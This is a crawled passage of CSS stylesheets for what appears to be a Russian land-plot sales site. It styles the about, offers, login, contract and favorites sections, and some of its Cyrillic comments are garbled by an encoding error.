    margin-bottom: 10px;
    margin-top: 20px;
}
.about_item .about__text{
    color: var(--text-secondary);
    line-height: 150%;
}

.info{
    display: flex;   
    flex-direction: column;  
}
@media (min-width: 768px) {
    .info{
        flex-direction: row;    
    }
}
.info .info__title{
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 20px;
}
.info .info_first{
    width: 100%;
}
@media (min-width: 768px) {
    .info .info_first{
        width: 445px;
    }
}
.info .info_second{
    width: 100%;
    margin-top: 30px;
    color: var(--text-secondary);
    line-height: 150%;
}
@media (min-width: 768px) {
    .info .info_second{
        width: calc(100% - 460px);
        margin-left: 30px;
        margin-top: 0;
    }
}
.info .info_second p{
    margin-bottom: 10px;
}
.info .info__advantages{
    display: flex;
    justify-content: space-between;
    margin-top: 30px;
}
.info .info__advantages .info__advantage{
    width: 30%;
}
.info .info__advantages .info__advantage img{
    width: auto;
    height: 70px;
}
.info .info__advantages .info__advantage div{
    color: var(--text-primary);
    line-height: 150%;
}
.advantages{
    width: 100%;
}
.advantages__list{
    display: flex;
    flex-wrap:wrap;
    justify-content: space-between;
    gap: 20px;
    margin-bottom: 30px;
    margin-top: 30px;
}
.advantages__list .advantages__link{
    width: 100%;
    border-radius: 20px;
    padding: 30px;
    text-align: left;
}
@media (min-width: 600px) {
    .advantages__list .advantages__link{
        width: calc(50% - 10px);
    }
}
@media (min-width: 1070px) {
    .advantages__list .advantages__link{
        width: 25%;
    }
    .advantages__list{
        flex-wrap: nowrap;
    }

}
.advantages__title, .advantages__desc{
    margin-top: 20px;
    color: var(--text-primary);
    line-height: 150%;
}
.advantages__title{
    font-weight: bold;
    font-size: 20px;
}
.advantages__desc{
    margin-top: 10px;
    color: var(--text-secondary);
}
.about_text p, .about_text ul{
    color: var(--text-secondary);
    line-height: 150%;  
    margin-bottom: 10px;  
}
.about_text ul{
    list-style-type: unset;
}
.about_text{
    margin-bottom: 10px;
}

.reviews__list{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
}

.c-sel--label_HEADER_infra{
    display: flex;
    justify-content: space-between;
}
.c-sel--label_HEADER_infra .back_to_village{
    display: none;
    color: var(--text-accent);
    font-weight: normal;
    font-size: 15px;
    text-decoration: underline;
    cursor: pointer;
}
.c-sel--label_HEADER_infra .back_to_village:hover{
    text-decoration: none;
}
.c-sel--label_HEADER_infra .back_to_village.active{
    display: block;
}
.price-sotka-init{
    display: none;
}

.c-sel--div__PLOT_PRICE {
  padding: 0;
  width: 100%;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 12px;
  position: relative;
  top: 0;
  left: 0;
  z-index: 10;
  background-color: var(--bg-tetriary);
  transition: max-height 0.4s;
}
.c-sel--div__PLOT_PRICE_inner{
    border: 3px solid rgb(244, 246, 249);
    height: 30px;
    background-color: #F4F6F9;
    box-shadow: none;
    padding: 10px 12px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    border-radius: 12345px;
    cursor: pointer;
}
.c-sel--div__PLOT_PRICE_inner.active{
    border: 3px solid #00BF3F;    
}

.fv-main--div__CONTAINER_fav{
    
}
.c-sel--div__BLOCK_plots_fav{
    margin: 8px 32px 20px 32px;  
    border-top: 1px solid #DDDDDD;  
    padding-top: 30px;
}

.c-sel--div__BLOCK_plots_fav .c-sel--div__BLOCK{
   background-color: #F4F6F9; 
   margin: 12px 0;
}


.vp-specs--div__CONTAINER {
    padding: 52px 16px 52px;
    display: flex;
    flex-direction: column;
    
}
@media (min-width: 768px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}

.vp-specs--div__TEXT{
    flex-direction: column;
    gap: 0;
}
@media (min-width: 1440px) {
    .vp-specs--div__TEXT{
        flex-direction: row;
        gap: 20px;
    }
}

.vp-specs--h2 {
  flex-basis: auto;
}
@media (min-width: 1440px) {
    .vp-specs--h2 {
      flex-basis: 424px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--h2  {
        flex-basis: 876px;
    }
}
.vp-specs--p__CONTENT, .vp-specs--div__CONTENT p,  .vp-specs--div__CONTENT ul{
    color: #6F737A;
}

.vp-specs--img__LAWYER{
    border-radius: 20px;
}

.vp-specs--img__LAWYER, .vp-specs--div__SWIPER_SLIDE {
  width: 100%;
}
@media (min-width: 475px) {
    .vp-specs--div__SWIPER_SLIDE{
        width: auto;
    }
    .vp-specs--img__LAWYER {
      width: 424px;
    }
}
.vp-specs--div__SWIPER_SCROLL {
  width: calc(100% - 146px) !important;
}
.vp-specs--button__CLOSE{
    right: 20px;
}
@media (min-width: 475px) {
    .vp-specs--button__CLOSE{
        right: 60px;
    }
}

.vp-heroInfo__NAME{
    width: fit-content;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: 155px !important;
    display: none;
}
@media (min-width: 768px) {
    .vp-heroInfo__NAME{
        bottom: 135px !important;
    }
}
.vp-heroInfo__NAME a{
    color: #ffffff;
    text-decoration: underline;
    font-weight: bold;
    font-size: 16px;
}
.vp-heroInfo__NAME .vp-heroInfo--p__INFO{
    display: none;
}
.vp-heroInfo__NAME_main_block.short h1{font-size: 25px;}
@media (min-width: 768px) {
    .vp-heroInfo__NAME_main_block.short h1{font-size: 40px;}
}
.vp-heroInfo__NAME_main_block.short .vp-heroInfo--p__INFO{
    display: none;
}

.hint-soldout {
    background-color: #ffffff;
    border-radius: 10px;
    padding: 5px 10px 7px;
    font-size: 16px;
    font-weight: bold;
    color: #030813;
    display: inline-block;
}
.link-to-pay{
    font-family: var(--font4);
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.01em;
    margin-top: 40px;
}
@media (max-width: 768px) {
    .link-to-pay{
        margin-top: 10px;
        margin-bottom: 10px;
    }
}
.vp-heroModal2--button__CLEAR.order-form_CLEAR{
    display: block;
    color:var(--bg-accent-gradient-hover);
    margin: 20px 0;
    text-decoration: none;
    font-size: 25px;
    font-weight: bold;   
    margin: 0;
    background: none; 
    height: auto;
    width: fit-content;
    padding: 16px;
    margin: 0 auto;
}
.vp-heroModal2--button__CLEAR.order-form_CLEAR:hover {
    box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
}

.authorize {
    margin-bottom: 40px;
}
.authorize .authorize-wrap{
    display: flex;
}
@media (max-width: 768px) {
    .authorize .authorize-wrap{
        flex-direction: column;
    }
}
.authorize .authorize-wrap .authorize-item{
    width:50%;
}
@media (max-width: 768px) {
    .authorize .authorize-wrap .authorize-item{
        width:100%;
    }
    .authorize .authorize-wrap .authorize-item:first-child{
        margin-bottom: 20px;
    }
}
.authorize .authorize-wrap .authorize-item span{
    font-size: 18px;
    font-weight: 500;
}
.authorize h2, .authorize h3 {
    margin: 0 0 30px;
    text-align: left;
}
.lk-profile__row {
    margin: 0 0 20px;
    display: flex;
}
.lk-profile__input {
/*    width: 33.33%;*/
    position: relative;
}
@media (max-width: 768px) {
    .lk-profile__input {
        width: 100%;
        max-width: 400px;
        position: relative;
    }
}
.lk-profile__input label {
    display: block;
    font-size: 16px;
    color: #000;
    margin: 0 0 5px;
}
.lk-profile__txt, .lk-profile__text {
    outline: none;
    width: 100%;
    height: 44px;
    border-radius: 12px;
    border: 1px solid #F5F5F5;
    background: #F8F8F8;
    padding: 0 15px;
    font-size: 14px;
    font-weight: 500;
    margin: 5px 0 0;
    font-family: 'Gilroy';
}
.lk-profile__txt[disabled] {
    background: #fff;
    color: rgba(0, 0, 0, .8);
}
.lk-profile__text {
    height: 160px;
    padding: 10px;
    resize: none;
}
.authorize .login-btn {
    cursor: pointer;
    border: 0;
    display: block;
    width: 100%;
    max-width: 160px;
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
    padding: 12px 20px 14px;
    border-radius: 12px;
    background: -webkit-radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    background: -o-radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    background: radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    -webkit-box-shadow: 0 5px 15px rgba(0, 175, 94, 0.5);
    box-shadow: 0 5px 15px rgba(0, 175, 94, 0.5);
    margin: 30px 0 0;
}
.authorize p {
    margin: 0 0 10px;
}
.authorize .error {
    color: #ff0000;
    margin: 0 0 20px;
}
.authorize .authorize-logout {
    display: inline-block;
    vertical-align: top;
    color: #fff;
    margin: 20px 0 0;
    text-align: center;
}



.user-contract-head {
    display: flex;
    border: 1px solid #F0F0F0;
}
.user-contract-head__item {
    width: 15.5%;
    font-weight: bold;
    padding: 15px 10px;
    background: #FBFBFB;
    font-size: 15px;
}
.user-contract__item {
    display: flex;
    border-left: 1px solid #F0F0F0;
    border-right: 1px solid #F0F0F0;
    border-bottom: 1px solid #F0F0F0;
}
.user-contract__item > div {
    width: 15.5%;
    padding: 15px 10px;
    border-right: 1px solid #F0F0F0;
}
.user-contract__item .user-contract__title,
.user-contract-head__item--name {
    width: 18%;
}
.user-contract__item .user-contract__number,
.user-contract__item .user-contract__date,
.user-contract-head__item--number,
.user-contract-head__item--date {
    width: 10%;
}
.user-contract__item > div:last-child {
    border-right: 0;
}
.user-contract__label {
    display: none;
    font-weight: bold;
    margin: 0 0 5px;
}
.user-contract-feedback {
    margin: 50px 0 0;
}
.user-contract-feedback__message {
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 20px;
    color: #59B060;
}
.user-contract-land__item {
    margin: 0 0 40px;
}
.user-contract-land__item h4 {
    font-size: 20px;
    line-height: 26px;
    margin: 0 0 25px;
}

.user-contract-question {
    margin: 0 0 30px;
}
.user-contract-question__item {
    padding: 20px;
    margin: 0 0 10px;
    border: 1px solid #ddd;
    border-radius: 12px;
}
.user-contract-question__date, .user-contract-answer__date {
    margin: 5px 0;
    font-style: italic;
    color: #777;
}
.user-contract-answer {
    padding: 10px 0 0 30px;
}
@media (max-width: 1199px) {
    .user-contract-head {
        display: none;
    }
    .user-contract__item {
        display: block;
        padding: 0 0 15px;
        margin: 0 0 20px;
        border-left: 0;
        border-right: 0;
        border-bottom: 1px solid #ccc;
    }
    .user-contract__item > div {
        display: flex;
        width: 100% !important;
        padding: 0;
        border: 0;
        margin: 0 0 5px;
    }
    .user-contract__label {
        display: block;
        margin: 0 10px 0 0;
    }
}
.c-offers {
    margin-top: 40px;
    border-radius: 32px;
    background: linear-gradient(180deg, #F4F6F9 26.44%, #00BF3F 87.5%);
    padding: 45px 16px;    

}
@media (min-width: 820px) {
    .c-offers {
        border-radius: 48px;
        padding: 32px 32px;  
    }
}
@media (min-width: 1440px) {
    .c-offers {
        border-radius: 64px;
        padding: 65px 65px;  
    }
}


.c-offers--div__CONTAINER {
    width: 100%;
}
.main-page .c-offers--div__CONTAINER {
}
@media (min-width: 768px) {
    .c-offers--div__CONTAINER {
    }
    .main-page .c-offers--div__CONTAINER {
    }
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER {
    }
    .main-page .c-offers--div__CONTAINER {
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER {
    }
    .main-page .c-offers--div__CONTAINER {
    }
}






.c-offers--div__ITEM {
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    position: relative;
}
@media (min-width: 820px) {
    .c-offers--div__ITEM {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM {
        padding: 32px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM {
        padding: 40px;
        flex-basis: 50%;
    }
}
.c-offers--div__item_three{
    padding: 0;    
}
.c-offersFam--a {
    left: 16px;
    bottom: 16px;
}
.c-offers--div__item_one .c-offersFam--a{
    bottom: 32px;    
}
@media (min-width: 820px) {
    .c-offersFam--a {
        left: 40px;
        bottom: 40px;
    }
    .c-offers--div__item_one .c-offersFam--a{
        bottom: 40px;    
    }

}
@media (min-width: 1440px) {
    .c-offers--div__item_one .c-offersFam--a{
        bottom: 40px;    
    }
}

.c-offers--div__item_one { 
    grid-area: a; 
    width: 100%;
/*    height: 800px;*/
    height: fit-content;
}
.c-offers--div__item_two { 
    grid-area: b; 
    height: fit-content;
    width: 100%;
}
.c-offers--div__item_three { 
    grid-area: c; 
    height: fit-content;
/*    height: 315px;*/
    width: 100%;
}
.c-offers--div__item_four { 
    grid-area: d; 
    height: 322px;
    width: 100%;
}

@media (min-width: 820px) {
    .c-offers--div__item_one { 
        grid-area: a; 
        height: unset;
        /*width: unset;*/ 
    }
    .c-offers--div__item_two { 
        grid-area: b; 
        height: unset;
        width: unset; 
    }
    .c-offers--div__item_three { 
        grid-area: c; 
        height: unset;
        width: unset; 
    }
    .c-offers--div__item_four { 
        grid-area: d; 
        height: unset;
        width: unset; 
    }
}

.c-offers--div__FIRST {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: auto;
    gap: 40px;
}
.c-offers--div__item_one {
  order: 1; /* ����� ������ */
}

.c-offers--div__item_two {
  order: 2; /* ����� ������ */
}

.c-offers--div__item_three {
  order: 4; /* ����� ������� */
}
.c-offers--div__item_four {
  order: 3; /* ����� ������� */
}
@media (min-width: 820px) {
    .c-offers--div__FIRST {
        display: grid;
        width: 100%;
        height: auto;
        grid-template: 300px 300px 380px / 55% calc(45% - 40px);
        gap: 40px;
        height: auto;
        grid-template-areas: "a d" "a c" "b b";
    }
}
@media (min-width: 820px) {
    .c-offers--div__FIRST {
        grid-template: 300px 300px 380px / 55% calc(45% - 40px);
        grid-template-areas: "a d" "a c" "b b";
    }
}
@media (min-width: 1150px) {
    .c-offers--div__FIRST {
        grid-template: 400px 400px 380px / 55% calc(45% - 40px);
        grid-template-areas: "a d" "a c" "b b";
    }
}
@media (min-width: 1440px) {
    .c-offers--div__FIRST {
        height: 680px;
/*        grid-template: repeat(2, 1fr) / 33.33% calc(33.33% - 40px) calc(33.33% - 40px);*/
        grid-template: calc(50% - 20px) calc(50% - 20px) / 33.33% calc(33.33% - 40px) calc(33.33% - 40px);
        gap: 40px;
        grid-template-areas: "a b b"
                             "a c d";
    }
}
@media (min-width: 1800px) {
    .c-offers--div__FIRST {
        height: 802px;
    }
}

.c-offers--div__SWIPER_SLIDE {
    width: 100%;
    border-radius: 32px;
/*    height: fit-content;*/
}
@media (min-width: 820px) {
    .c-offers--div__SWIPER_SLIDE {
        height: 100%;
/*        width: fit-content;*/
        overflow: hidden;
    }
}
.c-offers--img__SWIPER {
    width: 100%;
    height: 100%;
    filter: brightness(50%);
    object-fit: cover;
    display: block; 
    max-width: 100%;
}
@media (min-width: 820px) {
    .c-offers--img__SWIPER {
        height: 100%;
        max-width: unset;
/*        width: fit-content;*/
    }
}

.c-offers--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: 100% !important;
    bottom: 16px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 820px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(100% - 80px) !important;
        bottom: 40px !important;
        left: 40px !important;
        right: 40px !important;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0 0 0 20px;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SWIPER_PAGINATION {
        width: 154px !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}


.c-offersFam {
    display: flex;
    flex-direction: column;
    position: relative;
/*    background-color: var(--white);*/
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offersFam  {
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam  {
    }
}



.c-offersFam--div-img{
    width: 100%;
    height: fit-content;
    overflow: hidden;
    border-radius: 24px;
/*    display: flex;  */
/*    justify-content: center; */
}
.c-offersFam--img {
    height: 100%;
    width: auto;            /* ������ ������������� �������������� ��� ������ */
    object-fit: cover;    /* ����������� ��������� ��������� � �������� */
    object-position: center; /* ���������� ����������� ������ */
}
.c-offers--div__item_two .c-offersFam--img {
    height: 380px;
    width: 100%;            /* ������ ������������� �������������� ��� ������ */
}
.c-offers--div__item_three .c-offersFam--img {
    object-position: bottom;
}
@media (min-width: 1440px) {
    .c-offersFam--img {
        border-radius: 32px;
    }
}
.c-offers--div__item_three .c-offersFam--img {
    width: 100%;
    display: block;
}



.c-offers--div__CONTAINER1 {
    display: flex;
    position: relative;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    height: fit-content;
    border-radius: 32px;
}
@media (min-width: 820px) {
    .c-offers--div__CONTAINER1 {
        height: unset;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER1 {
    }
}

.c-offers--div__item_four {
    background: url("../images/c-offers-strange1920.svg") right bottom / 100% no-repeat;
    background-color: #3DB588;
}
@media (min-width: 1440px) {
    .c-offers--div__item_four {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: #3DB588;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__item_four {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: #3DB588;
    }
}

.c-offers--h2__ITEM, .c-offersFam--h2, .c-offers--h2__SWIPER{
    font-family: Arial;
    font-weight: 700;
    font-style: Bold;
    font-size: 32px;
    leading-trim: NONE;
    line-height: 110.00000000000001%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}
@media (min-width: 1150px) {
    .c-offers--h2__ITEM, .c-offersFam--h2, .c-offers--h2__SWIPER{
        font-size: 40px;
    }
}
.c-offers--div__item_three .c-offers--h2__ITEM {
    margin: 0;
    position: absolute;
    left: 16px;
    top: 40px;
    color: #ffffff;
}

.c-offers--div__item_three .c-offers--h2__ITEM {
    top: 16px;
    left: 16px;
    width: calc(100% - 32px);
}
@media (min-width: 820px) {
    .c-offers--div__item_three .c-offers--h2__ITEM {
        top: 24px;
        left: 24px;
        width: calc(100% - 48px);
    }
}
@media (min-width: 1440px) {
    .c-offers--div__item_three .c-offers--h2__ITEM {
        top: 32px;
        left: 32px;
        width: calc(100% - 64px);
    }
}
@media (min-width: 1920px) {
    .c-offers--div__item_three .c-offers--h2__ITEM {
        top: 40px;
        left: 40px;
        width: calc(100% - 80px);
    }
}
.c-offersFam--h2 {
    margin: 0;
    position: absolute;
    left: 16px;
    top: 80px;
    color: #ffffff;
    width: calc(100% - 32px);
}
@media (min-width: 820px) {
    .c-offersFam--h2 {
        top: 120px;
        left: 40px;
        width: calc(100% - 80px);
    }
}
@media (min-width: 1440px) {
    .c-offersFam--h2 {
        top: 95px;
    }
}
@media (min-width: 1800px) {
    .c-offersFam--h2 {
        top: 120px;
    }
}

.c-offersFam--p__RATE {
    color: #ffffff;
    font-weight: bold;
    margin: 0;
    position: absolute;
    left: 16px;
    top: 180px;
    font-size: 18px;
    font-family: Arial;
}
@media (min-width: 820px) {
    .c-offersFam--p__RATE { 
        left: 40px;
        top: 200px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__RATE {
         top: 160px;
    }
}
@media (min-width: 1800px) {
    .c-offersFam--p__RATE {
         top: 200px;
    }
}

.c-offers--p__SWIPER, .c-offersFam--p__BUY {
    padding: 8px 16px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
.c-offersFam--p__BUY{
    color: var(--text-accent);
    background-color: hsl(188, 79%, 94%);
}
@media (min-width: 820px) {
    .c-offers--p__SWIPER,.c-offersFam--p__BUY {
        top: 40px;
        left: 40px;
    }
}
@media (min-width: 1440px) {
    .c-offers--p__SWIPER, .c-offersFam--p__BUY {
    }
}
@media (min-width: 1920px) {
    .c-offers--p__SWIPER {
    }
}

.c-offers--h2__SWIPER {
    position: absolute;
    top: 80px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    width: calc(100% - 32px);
}
@media (min-width: 820px) {
    .c-offers--h2__SWIPER {
        left: 40px;
        top: 120px;
        width: calc(100% - 80px);
    }
}
@media (min-width: 1440px) {
    .c-offers--h2__SWIPER {
    }
}
@media (min-width: 1920px) {
    .c-offers--h2__SWIPER {
    }
}



.c-offers--div__item_four .c-offers--h2__ITEM{
    color:#FFFFFF;
}
.c-offers--p__ITEM{
    font-family: Arial;
    font-weight: 700;
    font-style: Bold;
    font-size: 18px;
    leading-trim: NONE;
    line-height: 155%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;

}
.c-offers--div__item_three .c-offers--p__ITEM {
    position: absolute;
    top: 130px;
    left: 16px;
    color: #ffffff;
}
@media (min-width: 820px) {
    .c-offers--div__item_three .c-offers--p__ITEM {
        top: 130px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__item_three .c-offers--p__ITEM {
        top: 130px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__item_three .c-offers--p__ITEM {
        top: 130px;
        left: 40px;
    }
}

.c-offers--div__item_four .c-offers--p__ITEM{
    color:#FFFFFF;
}
.c-offersFam--a.font__BUTTONS_BUTTON{
    font-family: Arial;
    font-weight: 700;
    font-style: Bold;
    font-size: 18px;
    leading-trim: NONE;
    line-height: 32px;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    cursor: pointer;
}
.c-offers--div__item_one .c-offersFam--a.font__BUTTONS_BUTTON, .c-offers--div__item_four .c-offersFam--a.font__BUTTONS_BUTTON{
    color: #00BF3F;
    background: var(--bg-secondary, #F4F6F9);
    cursor: pointer;
}
.c-offers--div__item_one .c-offersFam--a.font__BUTTONS_BUTTON:hover, .c-offers--div__item_four .c-offersFam--a.font__BUTTONS_BUTTON:hover{
    color: #ffffff;
    background: var(--bg-accent-gradient-hover);
}

.c-offers--div__SWIPER_NAVIGATION{
    background-image: url("../images/swiper_btn_next.png");   
    width: 56px;
    height: 56px;
    background-size: contain;
    color: transparent;
    right: 12px;
}
@media (min-width: 820px) {
    .c-offers--div__SWIPER_NAVIGATION{
        right: 32px;
    }
}
.c-offers--div__SWIPER{
    border-radius:32px;
}

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/favorit.css?17585209588166
body_size: 1315
content:
/* ********** ********** �������� ��������� ********** ***********/


@media (min-width: 768px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-vills--div__GRID {
        grid-template-columns: repeat(1, 1fr);
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-vills--div__GRID {
        grid-template-columns: repeat(1, 1fr);
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-vills--div__GRID {
        grid-template-columns: repeat(1, 1fr);
    }
}

.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK{
    border-radius: 63px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
    display: flex;
    padding: 32px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
    width: auto;
    border-radius: 44.38px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--div__CONT{
    padding: 0 0 0 64px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--p__PLACES:last-of-type {
  flex-basis: unset;
}
.fv-main--div__CONTAINER_new .c-sel--div__BLOCK .c-sel--button__HEART {
  top:64px;
  right:64px;
  z-index: 1;
}
.fv-main--div__CONTAINER .c-sel--div__CONT{
    width: 100%;
    position: relative;
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY{
    position: absolute;
    bottom: 0;
    width: calc(100% - 32px);
    margin-bottom: 0;
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_1{
    display: flex;
    flex-direction: row;
    align-items: baseline;
    gap: 10px;
}
@media (min-width: 961px) {
    .fv-main--div__CONTAINER .vp-map--p__PRICE.font__HEADING_CARD_TITLE{
        color:#030813;
        font-size: 24px;
    }
    .fv-main--div__CONTAINER .vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
        font-size: 16px;
    }
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2{
    display: flex;
    flex-direction: row;
    align-items: baseline;
    gap: 12px;
    margin-right: 40px;
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2 .goto_reserve{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2 .goto_reserve:hover{
    background-color: var(--text-primary-inverse);
    color: var(--bg-accent);
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2 .vp-map--a__CARD_BOTTOM{
    padding: 16px;
}
@media (max-width: 1380px) {
 .fv-main--div__CONTAINER .vp-map--div__CARD_BODY{
    position: relative;
    padding-left: 0;
    align-items: flex-start;
    flex-direction: column;
 }
}
@media (max-width: 1200px) {
    .fv-main--div__CONTAINER .c-sel--h3{
        font-size: 25px;
    }
    .fv-main--div__CONTAINER .vp-map--p__PRICE.font__HEADING_CARD_TITLE{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2{
        margin-top: 10px;
    }
}

@media (max-width: 960px) {
    .fv-main--div__CONTAINER .c-sel--h3{
        display: flex;
        flex-direction: column;
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .vp-map--div__CARD_BODY_1{
        flex-direction: column;
        gap: 0;    
    }
    .fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2{
        flex-direction: column;
        width: 100%;    
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--div__CONT{
        padding: 0 0 0 36px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM{
        width: 100%;
    }
}
@media (max-width: 1050px) {
    .fv-main--div__CONTAINER_new .c-sel--div__BLOCK .c-sel--button__HEART{
        top: 30px;
        right: 30px;
    }   
}
.c-sel--div__BLOCK_plots_fav .c-sel--h3-fav{
    color: var(--text-primary);
    font-size: 32px;
    font-family: var(--font-family);
    font-weight: 600;
    line-height: 130%;
    letter-spacing: -0.01em;
    margin-bottom: 20px;
}
.c-sel--div__BLOCK_plots_fav .c-sel--h3-fav:after{
    content: '';
    width: 24px;
    height: 15px;
    background-image: url("../images/arrow_up.png");
    position: relative;
    display: inline-block;
    margin-left: 24px;
}
.c-sel--div__BLOCK_plots_fav .c-sel--h3-fav.closed:after{
    background-image: url("../images/arrow_down.png");
}
@media (max-width: 768px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
        flex-direction: column;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
        width:100%;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--div__CONT{
        padding: 0;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK{
        border-radius: 40px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
        border-radius: 20px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
        padding: 24px;
    }
    .fv-main--div__CONTAINER .c-sel--h3{
        font-size: 28px;
    }
    .fv-main--div__CONTAINER .font__BODY_TEXT_CAPTION{
        font-size: 14px;
    }
    .fv-main--div__CONTAINER .font__HEADING_CARD_TITLE{
        font-size: 20px;
    }
    .c-sel--div__BLOCK_plots_fav {
        margin: 8px 24px 20px 24px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--a__MAIN{
        padding: 12px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--div__BLOCK {
        border-radius: 31px;
    }
    .c-sel--div__BLOCK_plots_fav .c-sel--h3-fav{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .c-sel--h3{
        display: block;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .vp-map--div__CARD_BODY{
        height: fit-content;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .vp-map--div__CARD_BODY{
        width: 100%;
        padding-right: 0;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .vp-map--div__CARD_BODY_2{
        margin-right: 0;
        position: relative;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM.goto_order_form{
        position: absolute;
        top: -66px;
        width: auto;
        right: 0;        
    }
